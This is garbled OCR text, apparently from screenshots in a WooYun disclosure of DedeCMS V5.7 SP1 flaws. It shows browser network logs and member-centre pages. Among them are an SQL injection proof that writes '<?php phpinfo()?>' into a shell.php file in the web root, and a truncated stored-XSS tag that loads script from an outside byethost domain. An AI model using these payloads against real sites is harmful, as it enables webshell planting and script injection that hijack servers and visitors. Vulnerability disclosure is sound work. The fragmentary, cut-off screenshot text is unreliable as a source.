 早上好， admin [退出] 短消息
主页 内容中心 会员空间 收藏夹 帮助
DEDECMS 会员中心
内容中心 我的织梦 系统设置
个人空间 我的好友 短消息 留言板 消费中心
会员互动
admin 个人用户
Firebug - 搜索
Co... HT... CSS Scr... DO... Net
Clear Persist All HTML CSS JavaScript XHR Images Plugins Media
GET topbo 200 OK 10.65.100.235 393 B 10.65.100.235:80
GET topbo 200 OK 10.65.100.235 471 B 10.65.100.235:80
GET topbo 200 OK 10.65.100.235 465 B 10.65.100.235:80
GET topbo 200 OK 10.65.100.235 420 B 10.65.100.235:80
GET ss_bg 200 OK 10.65.100.235 71 B 10.65.100.235:80
POST sys_ 200 OK 10.65.100.235 141 B 10.65.100.235:80
Headers Post Response HTML Cookies
运行SQL：select '<?php phpinfo()?>' into outfile 'D:/wamp/www/DedeCMS-V5.7-UTF8-SP1
/shell.php'，无返回记录！
13 requests 33.1 KB
File Edit View History Bookmarks Tools
http://10.65.1...page%3D1&sid=
10.65.10.199:8089/ucenter_1.6.0_sc_utf8
火狐官方站点 Most Visited 火狐官方站
Disable Cookies CSS Forms
14-6-18 07:01
1
14-6-18 07:04
1
14-6-18 07:04
一个圈子触发的血案
14-6-18 07:05
1
历史短消息: 今天 昨天 前天 上周 更早 删除全
B I U A
File Edit View History Bookmark
搜索
10.65.100.235/DedeCMS-V5
火狐官方站点 Most Visited
Disable Cookies CSS
DEDECMS
您好,admin欢迎登录,您的级别:上校 | 控制面板 | 退出登录
DEDECMS 圈子频道
圈子首页 全部分类 创建圈子 登录圈子
<script src=http://www.jkgh006.byethost17.c 搜圈子 搜帖子
搜索圈子
搜索圈子:
Powered by DedeCMS V57_UTF8_SP1 © 2004-2008 DesDev Inc.
www.wooyun.org